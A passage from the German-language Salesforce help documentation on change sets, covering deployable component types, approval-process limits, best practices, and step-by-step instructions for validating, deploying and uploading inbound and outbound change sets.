- **•** Bereitgestellte benutzerdefinierte Registerkarten sind für alle Benutzer standardmäßig ausgeblendet. Sie sind nur sichtbar, wenn das Änderungsset zudem Profile enthält, die die Sichtbarkeitseigenschaft entsprechend festlegen. Organisationen mit Professional Edition stellen hierbei eine Ausnahme dar: Bereitgestellte benutzerdefinierte Registerkarten in diesen Organisationen sind standardmäßig immer sichtbar.
- **•** Accountkriterienbasierte Freigaberegel
- **•** Accountinhaber-Freigaberegel
- **•** Accountregionsinhaber-Freigaberegel
- **•** Aktion (umfasst objektorientierte Schnellaktionen und globale Schnellaktionen)
- **•** Aktionslinkgruppen-Vorlage
- **•** Bericht-Snapshot
- **•** Apex-Klasse
- **•** Apex-Freigabe-Grund
- **•** Apex-Auslöser
- **•** Anwendung
- **•** Genehmigungsprozess ([mit einigen Einschränkungen](#page-5750-0))
- **•** Zuordnungsregel
- **•** Autorisierungsanbieter
- **•** AutoResponse-Regel
- **•** Schaltfläche oder Link
- **•** Callcenter
- **•** Kampagnenkriterienbasierte Freigaberegel
- **•** Kampagneninhaber-Freigaberegel
- **•** Kundenvorgangskriterienbasierte Freigaberegel
- **•** Kundenvorgangsinhaber-Freigaberegel
- **•** Communities (Zonen)
- **•** Kompaktes Layout
- **•** Kontaktkriterienbasierte Freigaberegel
- **•** Kontaktinhaber-Freigaberegel
- **•** Ursprung auf CORS-Positivliste
- **•** Benutzerdefinierter Datentyp
- **•** Benutzerdefiniertes Feld
- **•** Benutzerdefinierte Bezeichnung (Keine benannten Bezeichnungen von Standardobjekten. Weitere Informationen finden Sie unter [Benutzerdefinierte Bezeichnungen](#page-5523-0).)
- **•** Benutzerdefiniertes Objekt
- **•** Auf Kriterien eines benutzerdefinierten Objekts basierende Freigaberegel
- **•** Auf Kriterien eines benutzerdefinierten Inhabers basierende Freigaberegel
- **•** Typ des benutzerdefinierten Berichts
- **•** Benutzerdefinierte Einstellung
- **•** Dashboard
- **•** Dokument
- **•** E-Mail-Vorlage
- **•** Anspruchsprozess
- **•** Anspruchsvorlage
- **•** Externe Datenquelle
- **•** Eskalationsregel
- **•** Feldset
- **•** FlowDefinition
- **•** Ordner
- **•** Globale Auswahlliste
- **•** Group
- **•** Komponente auf der Startseite
- **•** Startseitenlayout
- **•** Briefkopf
- **•** Übersetzung von Sprache
- **•** Leadkriterienbasierte Freigaberegel
- **•** Leadinhaber-Freigaberegel
- **•** Lightning-Seite
- **•** Listenansicht
- **•** Live Agent-Konfiguration
- **•** Live Chat-Bereitstellung
- **•** Live Chat-Regel für sensible Daten
- **•** Abgleichsregel
- **•** Meilenstein
- **•** Anmeldeinformation mit Name
- **•** Opportunitykriterienbasierte Freigaberegel
- **•** Opportunityinhaber-Freigaberegel
- **•** Seitenlayout
- **•** Berechtigungssatz
- **•** Plattform-Cache-Partition
- **•** Postvorlagen für Genehmigungen in Chatter.
- **•** Warteschlange
- **•** Datensatztyp
- **•** Remote-Standort
- **•** Bericht
- **•** Rolle
- **•** S-Control
- **•** Sendeaktion
- **•** Freigabeset
- **•** Site.com
- **•** Statische Ressource
- **•** Tab
- **•** Region
- **•** Transaktionssicherheitsrichtlinie
- **•** Benutzerkriterienbasierte Freigaberegel
- **•** Benutzermitgliedschafts-Freigaberegel
- **•** Validierungsregel
- **•** Visualforce-Komponente
- **•** Visualforce-Seite
- **•** Workflow-E-Mail-Benachrichtigung
- **•** Workflowfeldaktualisierung
- **•** Workflowausgangsnachricht
- **•** Workflowregel
- **•** Workflowaufgabe
- **•** Workflowzeitauslöser

#### SIEHE AUCH:

<span id="page-5750-0"></span>[Validieren von Änderungssets](#page-5754-0) [Erstellen eines ausgehenden Änderungssets](#page-5758-0) [Auswählen von Komponenten für ein ausgehendes Änderungsset](#page-5757-0) [Besonderes Verhalten in Bereitstellungen](#page-5760-0)

### Einschränkungen für Genehmigungsprozesse in Änderungssets

Machen Sie sich mit diesen Einschränkungen vertraut, bevor Sie Genehmigungsprozesse in Änderungssets aufnehmen.

- **•** Wenn zu den Feldern auf der Genehmigungsseite benutzerdefinierte Felder auf Standardobjekten gehören, müssen Sie diese benutzerdefinierten Felder manuell zu ausgehenden Änderungssets hinzufügen. Diese Felder können nicht über die Option Abhängigkeiten anzeigen/hinzufügen für die Auswahl von Änderungssets aufgenommen werden.
- **•** Wenn der Genehmigungsprozess auf Postvorlagen verweist, die benutzerdefinierte Felder enthalten, müssen Sie diese Postvorlagen in der Quellorganisation erneut speichern, bevor Sie sie dem Änderungsset hinzufügen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Postvorlagen* ein und wählen Sie dann **Postvorlagen** aus. Klicken Sie für jede Postvorlage auf **Bearbeiten** und anschließend auf **Speichern**.
- **•** Die Reihenfolge der aktiven Genehmigungsprozesse in der Quellorganisation wird nicht in Änderungssets übernommen. Möglicherweise müssen Sie die Genehmigungsprozesse in der Zielorganisation nach der Bereitstellung neu anordnen.
- **•** Wenn Sie den Wert für Eindeutiger Name eines Genehmigungsprozesses ändern, der zuvor in einem Änderungsset enthalten war und in einer anderen Organisation bereitgestellt wurde, und Sie den Genehmigungsprozess über ein Änderungsset erneut senden, wird zum Zeitpunkt der Bereitstellung in der anderen Organisation ein neuer Genehmigungsprozess erstellt. Der zuvor bereitgestellte Genehmigungsprozess wird nicht geändert.

## <span id="page-5751-0"></span>Implementierungstipps für Änderungssets

#### **Autorisierung zum Hochlanden von Änderungen erforderlich**

Bevor Sie ein Änderungsset aus einer Organisation in einer anderen bereitstellen können, muss ein Administrator der Zielorganisation Hochladevorgänge über die Bereitstellungsverbindung zwischen den beiden Organisationen autorisieren.

#### **In Liste mit Bereitstellungsverbindungen werden alle Verbindungen angezeigt**

Die Liste mit Bereitstellungsverbindungen wird automatisch mit den Angaben zu Ihrer Produktionsorganisation und allen Sandbox-Instanzen ausgefüllt. Die Bereitstellung ist zwischen beliebigen dieser Organisationen möglich, jedoch auch auf sie beschränkt.

#### **Keine Änderungssetverbindungen während Wartung**

Für das Autorisieren von Bereitstellungsverbindungen und das Hochladen von Seiten sind Informationen aus der Produktionsorganisation erforderlich. Diese stehen nicht zur Verfügung, wenn an der Produktionsorganisation Wartungsarbeiten vorgenommen werden. Während dieser Phase können ausgehende Änderungssets erstellt, jedoch nicht hochgeladen werden.

#### **Sandboxinstanzen müssen zur Verfügung stehen.**

Wenn in einer Organisation keine Sandbox-Instanzen bereitgestellt wurden, wird für den Benutzer auf der Seite "Bereitstellungsverbindungen" möglicherweise eine Fehlermeldung hinsichtlich nicht ausreichender Berechtigungen angezeigt.

#### **Bereitstellung wird nicht automatisch neu gestartet**

Wenn während der Validierung oder Bereitstellung von Änderungssets ein Fehler auftritt, müssen Sie den Vorgang manuell neu starten. Vergewissern Sie sich, dass Ihre Organisation nicht gesperrt ist oder gerade gewartet wird oder dass nicht aus anderen Gründen kein Zugriff darauf möglich ist.

#### **Bereitstellung ist unilaterale Transaktion**

Die Bereitstellung eines Änderungssets erfolgt im Rahmen einer einzigen Transaktion. Sollte die Bereitstellung nicht abgeschlossen werden können, wird die gesamte Transaktion zurückgesetzt. Nach dem erfolgreichen Abschluss einer Bereitstellung erfolgt der Commit-Vorgang sämtlicher an Ihrer Organisation vorgeschriebenen Änderungen und die Bereitstellung kann nicht zurückgesetzt werden.

#### **In Bereitstellungen werden Benutzerverweise beibehalten**

Wenn eine Komponente in einem Änderungsset sich auf einen bestimmten Benutzer bezieht, beispielsweise einen Empfänger einer Workflow-E-Mail-Benachrichtigung oder einen Benutzer, der ein Dashboard ausführt, so versucht das System während der Bereitstellung, einen passenden Benutzer in der Zielorganisation zu finden, indem ein Vergleich der Benutzernamen durchgeführt wird.

Wenn Sie Daten in eine Sandbox kopieren, werden die Felder, die Benutzernamen aus der Produktionsorganisation enthalten, so geändert, dass darin der Sandbox-Name enthalten ist. Beispiel: In einer Sandbox namens test wird der Benutzername user@acme.com zu user@acme.com.test geändert. Während einer Bereitstellung, bei der Änderungssets verwendet werden, wird der Teil. test im Benutzernamen ignoriert. Im Rahmen dieses Prozesses wird ein Benutzer, der einer Komponente in einer Sandbox hinzugefügt wurde, an andere Sandbox-Instanzen oder Produktionsorganisationen übertragen.

#### **Änderungssets mit vielen abhängigen Komponenten**

Das Öffnen eines Änderungssets in Salesforce kann mehrere Minuten dauern, wenn es eine Komponente mit vielen Abhängigkeiten enthält oder wenn die übergeordnete Komponente einer Komponente viele Abhängigkeiten aufweist. Die Verzögerung geht darauf zurück, dass Salesforce die Komponentenabhängigkeiten überprüft, bevor es die Änderungssetseite anzeigt. Ein Beispiel für eine

Komponente mit vielen Abhängigkeiten ist ein benutzerdefiniertes Feld, das zu einem benutzerdefinierten Objekt mit 2.500 abhängigen Komponenten gehört.

SIEHE AUCH:

[Bewährte Methoden für Änderungssets](#page-5752-0) [Besonderes Verhalten in Bereitstellungen](#page-5760-0)

## <span id="page-5752-0"></span>Bewährte Methoden für Änderungssets

#### **Bereitstellen aller abhängiger Komponenten**

Vergewissern Sie sich, dass jedes ausgehende Änderungsset alle voneinander abhängigen Komponenten enthält, die in der Zielorganisation nicht vorhanden sind. Wenn versucht wird, eine Komponente bereitzustellen, die auf eine andere Komponente verweist, die in der Zielorganisation und im Änderungsset nicht vorhanden ist, schlägt die Bereitstellung fehl.

Mit Änderungssets können Sie ganz genau steuern, was bereitgestellt wird. So können Sie beispielsweise benutzerdefinierte Felder einzeln migrieren. Wenn Sie ein benutzerdefiniertes Objekt und alle zugehörigen Felder bereitstellen möchten, müssen Sie das benutzerdefinierte Objekt und sämtliche Felder dem Änderungsset hinzufügen. Wenn nur das benutzerdefinierte Objekt dem Änderungsset hinzugefügt wird, schlägt die Bereitstellung zwar nicht fehl, es wird jedoch ein leeres benutzerdefiniertes Objekt zurückgegeben.

#### **Hinzufügen von Berechtigungen und Zugriffseinstellungen zu ausgehenden Änderungssets**

Durch Hinzufügen von Profilen oder Berechtigungssätzen zu ausgehenden Änderungssets können Administratoren Berechtigungen für Benutzer migrieren, sodass diese auf die neue Funktionalität zugreifen können. Es bestehen erhebliche Unterschiede zwischen Berechtigungssätzen und Profileinstellungen in Änderungssets. Details finden Sie unter [Berechtigungssätze und Profileinstellungen](#page-5747-0) [in Änderungssets](#page-5747-0) auf Seite 5742.

#### **Duplizieren eines Änderungssets zum Hinzufügen abhängiger Komponenten zu einem hochgeladenen Änderungsset**

Nachdem ein Änderungsset hochgeladen wurde, kann sein Inhalt nicht mehr geändert werden. Wenn Sie abhängige Komponenten zu einem bereits hochgeladenen Änderungsset hinzufügen müssen, duplizieren Sie das Änderungsset, fügen Sie die abhängigen Komponenten hinzu und laden Sie es dann erneut hoch.

#### **Verwenden von unterschiedlichen Namen für globale Publisher-Layouts und Outlook-Publisher-Layouts**

Wenn Sie Seitenlayouts zu einem ausgehenden Änderungsset hinzufügen, werden der Typ für globale Publisher-Layouts und Outlook-Publisher-Layouts nicht angezeigt. Stellen Sie sicher, dass Sie eindeutige Namen für die globalen Publisher-Layouts und Outlook-Publisher-Layouts angeben, sodass Sie sie in einem ausgehenden Änderungsset unterscheiden können.

#### **Planen von Bereitstellungen außerhalb des Wartungszeitplans**

Berücksichtigen Sie bei sämtlichen Bereitstellungsaktivitäten den Wartungszeitplan sowohl für Produktions- als auch für Sandbox-Organisationen. Bei einigen Funktionen sind Informationen aus der Produktionsorganisation erforderlich, wenn der Zugriff über eine Sandbox erfolgt. Außerdem ist die Herkunftsorganisation während der Validierung von ausgehenden Änderungssets gesperrt, ebenso wie die Zielorganisation während der Bereitstellung von eingehenden Änderungssets. (Wenn eine Organisation durch Änderungssets gesperrt wird, können Sie weiterhin Daten in der Organisation lesen und in die Organisation schreiben, jedoch keine Setup-Änderungen vornehmen, die die Metadaten verändern würden.)

#### **Validieren von Änderungssets vor der Bereitstellung**

Sie können eine Testbereitstellung eines eingehenden Änderungssets durchführen, um die Nachrichten zu Erfolg oder Fehlschlag anzuzeigen, die bei einer tatsächlichen Bereitstellung auftreten. Dies ist empfehlenswert, wenn Sie eine Bereitstellung gemäß einem Zeitplan durchführen möchten (z. B. während einer niedrigen Auslastung) und im Vorhinein wissen möchten, ob die Bereitstellung erfolgreich durchgeführt werden kann. Eine Testbereitstellung muss jedoch nicht bei jeder Bereitstellung durchgeführt werden, da dieser Prozess viel Zeit in Anspruch nimmt und die Organisation währenddessen gesperrt ist. (Sie können weiterhin Daten in der Organisation lesen und in die Organisation schreiben, jedoch keine Setup-Änderungen vornehmen, die die Metadaten verändern

würden.) Klicken Sie auf den Namen des eingehenden Änderungssets und dann auf **Validieren**, um mit diesem eine Testbereitstellung durchzuführen.

#### **Anzeigen von Komponentendetails**

Sie können die XML-Darstellung einer Komponente anzeigen, nachdem Sie ein ausgehendes Änderungsset hochladen oder bevor Sie ein eingehendes Änderungsset bereitstellen.

#### **Änderungssets auf 10,000 Dateien beschränken**

Änderungssets sind auf 10,000 Dateien beschränkt. Wenn Ihr Änderungsset diesen Höchstwert überschreitet, können Sie separate Änderungssets für E-Mail-Vorlagen, Dashboards und Berichte erstellen. Diese Komponenten sind häufig in der Überzahl und weisen weniger Abhängigkeiten auf.

#### **Komponenten mithilfe der Web-Benutzeroberfläche löschen oder umbenennen**

Das Löschen bzw. Umbenennen von Komponenten ist mit Änderungssets nicht möglich. Nutzen Sie zum Löschen von Komponenten die Web-Benutzeroberfläche der Zielorganisation. Wenn Sie eine Komponente umbenennen möchten, löschen Sie zunächst die Komponente in der Zielorganisation und laden Sie dann die neue Komponente in einem Änderungsset hoch.

#### **Berücksichtigen Sie mögliche Verzögerungen in der Entwicklungszeit, wenn ein Änderungsset Feldtypenänderungen umfasst.**

Wenn ein Änderungsset Änderungen an benutzerdefinierten Feldtypen umfasst, wird die Entwicklung möglicherweise für eine längere Zeit verzögert, da für benutzerdefinierte Feldtypänderungen möglicherweise Änderungen an einer Vielzahl von Datensätzen erforderlich wären. Zum Vermeiden von langen Verzögerungen während der Entwicklung besteht eine Alternative darin, die Feldtypenänderung nach der Bereitstellung des Änderungssets manuell anzuwenden.

#### **Planen von Tests für die Ausführung in der Zielorganisation**

Wenn ein Änderungsset in einer Produktionsorganisation bereitgestellt wird, werden sämtliche lokalen Apex-Tests in dieser Organisation standardmäßig ausgeführt, falls Sie Apex-Klassen oder -Auslöser bereitstellen. Handelt es sich bei der Zielumgebung jedoch um eine Sandbox, erfolgt die Ausführung der Tests nicht automatisch.

SIEHE AUCH: [Implementierungstipps für Änderungssets](#page-5751-0) [Besonderes Verhalten in Bereitstellungen](#page-5760-0)

## <span id="page-5753-0"></span>Bereitstellen eingehender Änderungen

## Eingehende Änderungssets

Ein eingehendes Änderungsset ist ein Änderungsset, das von einer anderen Salesforce-Organisation an die Organisation gesendet wurde, bei der Sie angemeldet sind. Ein Änderungsset muss bereitgestellt werden, damit die Änderung wirksam wird. Sie können den Inhalt eines eingehenden Änderungssets insgesamt bereitstellen, jedoch nicht einzelne Komponenten.

#### SIEHE AUCH:

[Anzeigen eingehender Änderungssets](#page-5754-1) [Ausgehende Änderungssets](#page-5756-0) [Änderungssets](#page-5746-0)

## NUTZERBERECHTIGUNGEN

Bereitstellen von eingehenden Änderungssets:

**•** "Änderungssets bereitstellen"

### <span id="page-5754-1"></span>Anzeigen eingehender Änderungssets

Auf der Seite "Eingehende Änderungssets" sind Änderungssets aufgeführt, die bereitgestellt werden können. Zudem ist hier der Verlauf bereitgestellter Änderungssets ersichtlich.

Um eingehende Änderungssets anzuzeigen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Eingehende Änderungssets* ein und wählen Sie dann **Eingehende Änderungssets** aus.

Anmerkung: Eingehende Änderungssets werden sechs Monate nach dem Hochladen des jeweiligen Änderungssets endgültig gelöscht.

#### SIEHE AUCH:

[Anzeigen von Änderungsset-Details](#page-5754-2) [Validieren von Änderungssets](#page-5754-0) [Bereitstellen von Änderungssets](#page-5755-0)

### <span id="page-5754-2"></span>Anzeigen von Änderungsset-Details

Auf der Seite "Änderungssetdetail" sind Informationen zu einem bestimmten Änderungsset aufgeführt.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Eingehende Änderungssets* ein und wählen Sie dann **Eingehende Änderungssets** aus.
- **2.** Klicken Sie auf den Namen eines Änderungssets.

#### SIEHE AUCH:

<span id="page-5754-0"></span>[Anzeigen eingehender Änderungssets](#page-5754-1) [Validieren von Änderungssets](#page-5754-0) [Bereitstellen von Änderungssets](#page-5755-0)

## Validieren von Änderungssets

Sie können Änderungssets validieren, ohne Änderungen bereitzustellen. Durch das Validieren eines Änderungssets können Sie die Nachrichten zu Erfolg oder Fehlschlag anzeigen, die bei einer tatsächlichen Bereitstellung auftreten würden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Eingehende Änderungssets* ein und wählen Sie dann **Eingehende Änderungssets** aus.
- **2.** Klicken Sie auf den Namen eines Änderungssets.
- **3.** Klicken Sie auf **Validieren**.

Anmerkung: Solange eine Testbereitstellung durchgeführt wird, können Sie keine Änderungen an Ihrer Organisation vornehmen.

**4.** Klicken Sie nach Abschluss der Validierung auf **Ergebnisse anzeigen**.

Erfolgreich überprüfte Änderungssets qualifizieren sich möglicherweise für eine schnelle Bereitstellung. Weitere Informationen finden Sie unter [Schnelle Bereitstellungen](#page-5765-0).

#### SIEHE AUCH:

[Anzeigen eingehender Änderungssets](#page-5754-1) [Anzeigen von Änderungsset-Details](#page-5754-2) [Bereitstellen von Änderungssets](#page-5755-0)

### <span id="page-5755-0"></span>Bereitstellen von Änderungssets

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Eingehende Änderungssets* ein und wählen Sie dann **Eingehende Änderungssets** aus.
- **2.** Klicken Sie in der Liste "Bereitstellbare Änderungssets" auf den Namen des Änderungssets, das Sie bereitstellen möchten.
- **3.** Klicken Sie auf **Bereitstellen**.

Alternativ können Sie eine schnelle Bereitstellung durchführen, um die Zeit der Bereitstellung für die Produktion zu verkürzen. Erfolgreich überprüfte Änderungssets qualifizieren sich möglicherweise für eine schnelle Bereitstellung. Weitere Informationen finden Sie unter [Schnelle Bereitstellungen](#page-5765-0).

Die Bereitstellung eines Änderungssets erfolgt im Rahmen einer einzigen Transaktion. Sollte die Bereitstellung nicht abgeschlossen werden können, wird die gesamte Transaktion zurückgesetzt. Nach dem erfolgreichen Abschluss einer Bereitstellung erfolgt der Commit-Vorgang sämtlicher an Ihrer Organisation vorgeschriebenen Änderungen und die Bereitstellung kann nicht zurückgesetzt werden.

 $\mathbf{z}$ Anmerkung: Für die Force.com-Plattform müssen für mindestens 75 % Ihres Codes Einheitentests durchgeführt werden, bevor die Bereitstellung in einer Produktionsorganisation möglich ist. Ideal sind 100 %. Dieser Wert sollte stets angestrebt werden. Die Einschränkung hinsichtlich der Code-Abdeckung wird für Sandbox- bzw. Developer Edition-Organisationen nicht erzwungen.

### Bereitstellungsoptionen

Wenn Sie verhindern möchten, dass eine Bereitstellung fehlschlägt, wenn von Apex-Aufträgen auf Komponenten verwiesen wird, klicken Sie auf der Seite "Bereitstellungseinstellungen" auf **Lassen Sie Bereitstellungen von Komponenten zu, wenn zugehörige Apex-Aufträge ausstehen oder gerade ausgeführt werden** und klicken Sie dann auf **Speichern**. Mit dieser Option können Sie Komponenten bereitstellen, auf die von Apex-Aufträgen – einschließlich geplanter Aufträge, Batchaufträge und zukünftiger Methoden – , die ausstehen oder gerade ausgeführt werden, verwiesen wird. Diese Option gilt für Änderungssets und Bereitstellungen, die über die Metadaten-API gestartet werden.

## Anmerkung:

- **•** Durch das Aktivieren dieser Option können Apex-Aufträge aufgrund nicht unterstützter Änderungen fehlschlagen.
- **•** Diese Option hat keine Auswirkung auf das Bearbeiten und Speichern von Apex-Code in der Salesforce-Benutzeroberfläche (im Setup oder in der Entwicklerkonsole). Diese Vorgänge schlagen fehl, wenn mit der Apex-Klasse aktive Aufträge verknüpft

sind. Die Aktualisierung von Apex-Code mithilfe der Force.com-IDE kann erfolgreich sein, wenn diese Option aktiviert ist, da für die Codeaktualisierung die Metadaten-API verwendet wird.

#### SIEHE AUCH:

[Anzeigen eingehender Änderungssets](#page-5754-1) [Anzeigen von Änderungsset-Details](#page-5754-2) [Besonderes Verhalten in Bereitstellungen](#page-5760-0) [Überwachen der Bereitstellung von Änderungssets](#page-5756-1)

## <span id="page-5756-1"></span>Überwachen der Bereitstellung von Änderungssets

Der Umfang und die Komplexität des Änderungssets bestimmt, wie viel Zeit die Bereitstellung des Änderungssets in Anspruch nimmt. Es kann sich als nützlich erweisen, die Bereitstellung in diesem Zeitraum zu überwachen.

Verfolgen Sie den Status von laufenden Bereitstellungen auf der Seite "Bereitstellungsstatus". (Geben Sie unter "Setup" im Feld Schnellsuche den Text **Bereitstellungsstatus** ein und wählen Sie dann **Bereitstellungsstatus** aus.) Auf der Seite "Bereitstellungsstatus" werden auch abgeschlossene Bereitstellungen angezeigt.

Alternativ können Sie abgeschlossene Bereitstellungen auf der Seite "Änderungssetdetail" überprüfen. Um diese Seite aufzurufen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Eingehende Änderungssets* ein, wählen Sie **Eingehende Änderungssets** aus und klicken Sie dann auf den Namen eines bereitgestellten Änderungssets. Bereitstellungen für das Änderungsset sind im Abschnitt "Bereitstellungsverlauf" aufgeführt.

SIEHE AUCH:

[Bereitstellen von Änderungssets](#page-5755-0) [Bereitstellungsverbindungen für Änderungssets](#page-5743-0) [Überwachen von Bereitstellungen](#page-5763-0)

## <span id="page-5756-0"></span>Hochladen ausgehender Änderungen

## Ausgehende Änderungssets

Ein ausgehendes Änderungsset ist ein Änderungsset, das in der Salesforce-Organisation erstellt wurde, bei der Sie angemeldet sind, und das Sie an eine andere Organisation senden möchten. Normalerweise wird ein ausgehendes Änderungsset für Anpassungen verwendet, die in einer Sandbox erstellt und getestet wurden und anschließend an eine Produktionsorganisation gesendet werden.

Anmerkung: Ein Änderungsset kann maximal 10.000 Dateien mit einer Dateigesamtgröße von 400 MB umfassen. Änderungssetkomponenten werden als Metadaten-XML-Dateien dargestellt. Stellen Sie sicher, dass Ihr Änderungsset etwa 5000 Komponenten nicht überschreitet.

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Hochladen von Änderungssets:

**•** "Änderungssets erstellen und hochladen"

Durch das Senden eines ausgehenden Änderungssets an eine andere Organisation wird nicht gewährleistet, dass die Änderungen in dieser Organisation implementiert werden. Das Änderungsset muss von der Zielorganisation bereitgestellt werden, bevor die Änderungen wirksam werden.



Tipp: Um eine reibungslose Bereitstellung sicherzustellen, lesen Sie die Informationen zu Berechtigungssätzen und Profileinstellungen in Änderungssets.

#### SIEHE AUCH:

[Auswählen von Komponenten für ein ausgehendes Änderungsset](#page-5757-0) [Erstellen eines ausgehenden Änderungssets](#page-5758-0) [Berechtigungssätze und Profileinstellungen in Änderungssets](#page-5747-0) [Eingehende Änderungssets](#page-5753-0) [Änderungssets](#page-5746-0)

#### <span id="page-5757-0"></span>Auswählen von Komponenten für ein ausgehendes Änderungsset

Auswählen der Komponenten für ein ausgehendes Änderungsset:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Ausgehende Änderungssets* ein und wählen Sie dann **Ausgehende Änderungssets** aus.
- **2.** Klicken Sie in der Liste mit Änderungssets auf den Namen eines Änderungssets oder erstellen Sie ein neues Änderungsset.
- **3.** Klicken Sie auf **Hinzufügen**, um Komponenten hinzuzufügen.
- **4.** Wählen Sie den Komponententyp sowie die Komponenten, die hinzugefügt werden sollen, und klicken Sie dann auf **Zu Änderungsset hinzufügen**.
- **5.** Klicken Sie auf **Profile hinzufügen**, um Profileinstellungen zum Änderungsset hinzuzufügen.

Anmerkung: In der Professional Edition ist es nicht möglich, Profileinstellungen in einem Änderungsset hinzuzufügen.

- **6.** Sie können auch auf **Abhängigkeiten anzeigen/hinzufügen** klicken, um abhängige Komponenten hinzuzufügen.
	- Anmerkung: Abhängige Komponenten sind vom Vorhandensein anderer Komponenten abhängig. Wenn Sie nicht sicher wissen, dass die abhängigen Komponenten in sämtlichen Organisationen vorhanden sind, in denen dieses Änderungsset bereitgestellt wird, sollten Sie dem Änderungsset abhängige Komponenten hinzufügen.

#### SIEHE AUCH:

<span id="page-5757-1"></span>[Erstellen eines ausgehenden Änderungssets](#page-5758-0)

[Anzeigen und Hinzufügen abhängiger Komponenten zu einem Änderungsset](#page-5757-1)

[In Änderungssets verfügbare Komponenten](#page-5748-0)

### Anzeigen und Hinzufügen abhängiger Komponenten zu einem Änderungsset

Als Abhängigkeit bezeichnet man eine Beziehung, bei der eine oder mehrere Komponenten vorhanden sein müssen, um das Vorhandensein einer anderen Komponente zu ermöglichen. Fügen Sie einem Änderungsset abhängige Komponenten hinzu, es sei denn, die abhängigen Komponenten sind in sämtlichen Organisationen vorhanden, in denen dieses Änderungsset bereitgestellt wird.

Hinzufügen abhängiger Komponenten zu einem ausgehenden Änderungsset:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Ausgehende Änderungssets* ein und wählen Sie dann **Ausgehende Änderungssets** aus.
- **2.** Klicken Sie in der Liste mit Änderungssets auf den Namen eines Änderungssets.
- **3.** Klicken Sie auf **Abhängigkeiten anzeigen/hinzufügen**.

**4.** Wählen Sie auf der Seite "Komponentenabhängigkeiten" die abhängigen Komponenten aus, die Sie bereitstellen möchten, und klicken Sie dann auf **Zu Änderungsset hinzufügen**.

ACHTUNG: Wenn Ihr Änderungsset mehr als 2.500 Abhängigkeiten umfasst, werden auf der Seite "Komponentenabhängigkeiten" nur die ersten 2.500 Abhängigkeiten angezeigt.

SIEHE AUCH:

[Auswählen von Komponenten für ein ausgehendes Änderungsset](#page-5757-0) [Hochladen eines ausgehenden Änderungssets](#page-5758-1) [In Änderungssets verfügbare Komponenten](#page-5748-0)

## <span id="page-5758-1"></span>Hochladen eines ausgehenden Änderungssets

Nachdem Sie die Komponenten in einem Änderungsset zusammengestellt haben, können Sie es in eine andere Salesforce-Organisation hochladen. Nach dem Hochladen kann ein Änderungsset nicht mehr bearbeitet bzw. zurückgeholt werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Ausgehende Änderungssets* ein und wählen Sie dann **Ausgehende Änderungssets** aus.
- **2.** Klicken Sie auf den Namen eines Änderungssets.
- **3.** Wählen Sie die Organisation aus, an die Sie das Änderungsset senden möchten.
- **4.** Klicken Sie auf **Hochladen**.
- Anmerkung: Ausgehende Änderungssets laufen sechs Monate nach dem Hochladen ab. Nach Ablauf werden die Änderungssets endgültig gelöscht.

<span id="page-5758-0"></span>SIEHE AUCH:

[Hochladen von Änderungssets während gestaffelter Salesforce-Service-Upgrades](#page-5759-0) [Erstellen eines ausgehenden Änderungssets](#page-5758-0)

### Erstellen eines ausgehenden Änderungssets

Bei einem ausgehenden Änderungsset handelt es sich um eine Änderung, die Sie von der Salesforce-Organisation, bei der Sie angemeldet sind, an eine andere Organisation senden möchten.

Um ausgehende Änderungssets anzuzeigen, geben Sie unter Setup im Feld Schnellsuche den Text *Ausgehende Änderungssets* ein und wählen Sie dann **Ausgehende Änderungssets** aus.

- **•** Mit **Neu** können Sie ein neues Änderungsset erstellen.
- **•** Zur Anzeige der Details eines vorhandenen Änderungssets klicken Sie auf seinen Namen.

#### <span id="page-5758-2"></span>SIEHE AUCH:

[Duplizieren eines ausgehenden Änderungssets](#page-5758-2) [Validierungsfehler bei ausgehenden Änderungssets](#page-5759-1)

### Duplizieren eines ausgehenden Änderungssets

Durch Duplizieren können Sie eine Kopie eines bestehenden Änderungssets erstellen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Ausgehende Änderungssets* ein und wählen Sie dann **Ausgehende Änderungssets** aus.
- **2.** Klicken Sie auf den Namen des Änderungssets, das Sie duplizieren möchten.
- **3.** Klicken Sie auf **Duplizieren**.

#### SIEHE AUCH:

[Erstellen eines ausgehenden Änderungssets](#page-5758-0)

### Löschen eines ausgehenden Änderungssets

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Ausgehende Änderungssets* ein und wählen Sie dann **Ausgehende Änderungssets** aus.
- **2.** Klicken Sie auf den Namen des Änderungssets, das Sie löschen möchten.
- **3.** Klicken Sie auf **Löschen**.

#### <span id="page-5759-1"></span>SIEHE AUCH:

[Erstellen eines ausgehenden Änderungssets](#page-5758-0)

## Validierungsfehler bei ausgehenden Änderungssets

Wenn eine Fehlermeldung hinsichtlich der versionsübergreifenden Validierung ausgegeben wird, wird in der Organisation, in der das ausgehende Änderungsset erstellt wurde, eine andere Version als in der Zielorganisation verwendet. Dieser Fehler tritt in der Regel bei Upgrades auf, da das Upgrade von Organisationen aufgrund von gestaffelten Salesforce-Versionsfreigaben möglicherweise zu unterschiedlichen Zeitpunkten vorgenommen wird. Wenn diese Fehlermeldung ausgegeben wird, können nur die Komponenten bereitgestellt werden, die mit den jeweiligen Versionen kompatibel sind.

<span id="page-5759-0"></span>SIEHE AUCH: [Erstellen eines ausgehenden Änderungssets](#page-5758-0)

[Hochladen eines ausgehenden Änderungssets](#page-5758-1)

## Hochladen von Änderungssets während gestaffelter Salesforce-Service-Upgrades

Während Salesforce-Service-Upgrades wird in Produktions- und Sandbox-Umgebungen möglicherweise nicht die gleiche Version der Plattform ausgeführt, da es sich um gestaffelte Upgrades handelt. Einige Komponenten können über neue Funktionen verfügen, die die Bereitstellung dieser Art von Komponente verhindern. Sie können solche Komponenten bereitstellen, sobald in Produktionsorganisation und Sandbox dieselbe Version ausgeführt wird.

